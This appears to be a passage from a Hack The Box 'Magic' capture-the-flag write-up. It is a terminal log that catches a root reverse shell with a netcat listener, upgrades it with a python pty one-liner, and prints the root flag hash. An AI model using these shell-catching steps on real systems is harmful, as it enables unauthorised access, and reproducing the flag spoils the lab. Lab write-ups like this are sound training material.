 ┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $sudo nc -lvnp 9001
[sudo] password for usman:
Listening on 0.0.0.0 9001
Connection received on 10.10.10.185 54700
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/tmp/shell# cd /root
cd /root
root@ubuntu:/root# cat root.txt
cat root.txt
24cff5326e8887df84d9aa8e5ed4e8c3
root@ubuntu:/root#